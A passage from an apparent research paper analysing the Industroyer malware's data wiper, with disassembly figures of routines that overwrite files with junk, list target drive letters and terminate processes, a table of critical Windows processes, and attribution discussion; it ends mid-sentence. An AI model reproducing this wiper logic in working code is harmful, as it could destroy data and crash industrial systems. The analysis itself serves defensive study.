| 00401608 | mov  | [ebp+var 1C], offset aT ; "T:\\"         |
| 0040160F | mov  | [ebp+var 18], offset aU ; "U:\\"         |
| 00401616 | mov  | [ebp+var 14], offset aW ; "W:\\"         |
| 0040161D | mov  | [ebp+var 10], offset asc 410E68 ; "X:\\" |
| 00401624 | mov  | [ebp+var C], offset aY ; "Y:\\"          |
| 0040162B | mov  | [ebp+var 8], offset aZ ; "Z:\\"          |

Figure 14: Set of drives used by the second subroutine.

| 004010BB | call   | ds:GetFileSize                  |                             |
|----------|--------|---------------------------------|-----------------------------|
| 004010C1 | cmp    | eax, 0A00000h                   |                             |
| 004010C6 | mov    | ecx, 8000h                      |                             |
| 004010CB | mov    | edi, ØFFFFh                     |                             |
| 004010D0 | cmovbe | edi, ecx                        |                             |
| 004010D3 | cmp    | eax, 500000h                    |                             |
| 004010D8 | mov    | ecx, 4000h                      |                             |
| 004010DD | cmovbe | edi, ecx                        |                             |
| 004010E0 | cmp    | eax, 300000h                    |                             |
| 004010E5 | mov    | ecx, 2000h                      |                             |
| 004010EA | cmovbe | edi, ecx                        |                             |
| 004010ED | cmp    | eax, 100000h                    |                             |
| 004010F2 | mov    | ecx, 1000h                      |                             |
| 004010F7 | cmovbe | edi, ecx                        |                             |
| 004010FA | push   | edi                             | ; size t                    |
| 004010FB | call   | malloc                          |                             |
| 00401100 | add    | esp, 4                          |                             |
| 00401103 | mov    | esi, eax                        |                             |
| 00401105 | lea    | eax, [ebp+NumberOfBytesWritten] |                             |
| 00401108 | push   | ø                               | ; lpOverlapped              |
| 0040110A | push   | eax                             | lpNumberOfBytesWritten<br>÷ |
| 0040110B | push   | edi                             | nNumberOfBytesToWrite       |
| 0040110C | push   | esi                             | lpBuffer<br>t               |
| 0040110D | push   | ebx                             | : hFile                     |
| 0040110E | call   | ds:WriteFile                    |                             |
| 00401114 | push   | esi                             | : 1pMem                     |
| 00401115 | call   | i free base                     |                             |
| 0040111A | add    | esp, 4                          |                             |
| 0040111D | push   | ebx                             | ; hObject                   |
| 0040111E | call   | ds:CloseHandle                  |                             |

<span id="page-9-0"></span>Figure 15: The second subroutine writing junk to the file.

### 3.4 Subroutine 3

This subroutine can be called with either a '0' or a '1', and begins by enumerating through all active processes in the system. For each process, it first checks to make sure that it isn't targeting itself. Next, the subroutine moves onto the termination phase. If it was called with a '0', the subroutine first checks if the process is on a list of 'critical processes', which can be seen in table [2.](#page-10-0) If so, it ignores the process and movesonto the next one. Otherwise, it terminates the process. If the subroutine is called with a '1', it terminates all processes except its own, including critical processes, which will crash the system. In the main function, this subroutine is initially called with '0'. Once the file deletion process has finished, the subroutine is called with '1'.

| 0040148F             | push | edi                 | : dwProcessId                |
|----------------------|------|---------------------|------------------------------|
| 00401490             | push | ø                   | ; bInheritHandle             |
| 00401492             | push | 1                   | ; dwDesiredAccess            |
| 00401494             | call | ds:OpenProcess      |                              |
| 0040149A             | mov  | esi, eax            |                              |
| 0040149C             | push | 1                   | ; uExitCode                  |
| 0040149E             | push | esi                 | ; hProcess                   |
| 0040149F             | call | ds:TerminateProcess |                              |
| 004014A5             | push | esi                 | ; hObject                    |
| 004014A6             | call | ds:CloseHandle      |                              |
| 004014AC             |      |                     |                              |
| 004014AC loc_4014AC: |      |                     | ; CODE XREF: sub 4013D0+391i |
| 004014AC             | push | ebx                 | ; hObject                    |
| 004014AD             | call | ds:CloseHandle      |                              |
| 004014B3             |      |                     |                              |

Figure 16: The third subroutine terminating processes.

| audiodg.exe  | conhost.exe  | csrss.exe    |
|--------------|--------------|--------------|
| dwm.exe      | explorer.exe | lsass.exe    |
| lsm.exe      | services.exe | shutdown.exe |
| smss.exe     | spoolss.exe  | spoolsv.exe  |
| svchost.exe  | taskhost.exe | wininit.exe  |
| winlogon.exe | wuauclt.exe  |              |

<span id="page-10-0"></span>Table 2: Processes covered by subroutine 3.

#### 3.5 Discussion

The objective of the data wiper component is to wipe critical files, and to crash the computer while preventing it from being able to reboot. As stated previously, the data wiper becomes an incredibly dangerous attack vector when used in conjunction with the OPC payload, as it could take plant operators several hours to regain access to the devices through the machine.

We hypothesise that this wiper component, while dangerous for most Windows machines, seems to be specifically targeted at the Ukraine plant. We can see that it targets a few files that are specific to ABB, which may not be found in other industrial facilities. This seems to follow a similar trend found in other components of the malware, where ABB components are referenced directly.

# 4 Motivation

This attack is believed to have been carried out by a Russian cybermilitary unit known as Sandworm Team [\[3\]](#page-11-3). This is the same group believed to have caused the 2015 attack as well, which was reportedly carried out by computers with Russian IP addresses.

Though Industroyer was designed to send commands in four different electrical transmission systems protocols, the code is highly modular. That is, the protocols could just as easily be swapped out for others, including those used in the United States. With properly developed payload components, Industroyer can be